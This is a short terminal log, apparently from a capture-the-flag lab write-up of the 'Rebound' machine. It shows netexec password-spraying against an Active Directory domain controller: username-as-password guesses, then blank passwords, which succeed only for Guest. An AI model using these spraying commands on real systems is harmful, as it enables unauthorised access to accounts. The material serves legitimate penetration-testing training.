 ┌──(penguin㉿0X0F)-[~/OSCP/Rebound]
└─$ nxc smb 10.129.232.31 -u "username.txt" -p "username.txt" --continue-on-success --no-bruteforce
SMB 10.129.232.31 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:None) (
Null Auth:True)
SMB 10.129.232.31 445 DC01 [-] rebound.htb\Administrator:Administrator STATUS_LOGON_FAILURE
SMB 10.129.232.31 445 DC01 [-] rebound.htb\Guest:Guest STATUS_LOGON_FAILURE
SMB 10.129.232.31 445 DC01 [-] rebound.htb\krbtgt:krbtgt STATUS_LOGON_FAILURE
SMB 10.129.232.31 445 DC01 [-] rebound.htb\DC01$:DC01$ STATUS_LOGON_FAILURE
SMB 10.129.232.31 445 DC01 [-] rebound.htb\ppaul:ppaul STATUS_LOGON_FAILURE
SMB 10.129.232.31 445 DC01 [-] rebound.htb\llune:llune STATUS_LOGON_FAILURE
SMB 10.129.232.31 445 DC01 [-] rebound.htb\fflock:fflock STATUS_LOGON_FAILURE
┌──(penguin㉿0X0F)-[~/OSCP/Rebound]
└─$ nxc smb 10.129.232.31 -u "username.txt" -p "" --continue-on-success
SMB 10.129.232.31 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:None) (
Null Auth:True)
SMB 10.129.232.31 445 DC01 [-] rebound.htb\Administrator: STATUS_LOGON_FAILURE
SMB 10.129.232.31 445 DC01 [+] rebound.htb\Guest:
SMB 10.129.232.31 445 DC01 [-] rebound.htb\krbtgt: STATUS_LOGON_FAILURE
SMB 10.129.232.31 445 DC01 [-] rebound.htb\DC01$: STATUS_LOGON_FAILURE
SMB 10.129.232.31 445 DC01 [-] rebound.htb\ppaul: STATUS_LOGON_FAILURE
SMB 10.129.232.31 445 DC01 [-] rebound.htb\llune: STATUS_LOGON_FAILURE
SMB 10.129.232.31 445 DC01 [-] rebound.htb\fflock: STATUS_LOGON_FAILURE
┌──(penguin㉿0X0F)-[~/OSCP/Rebound]
└─$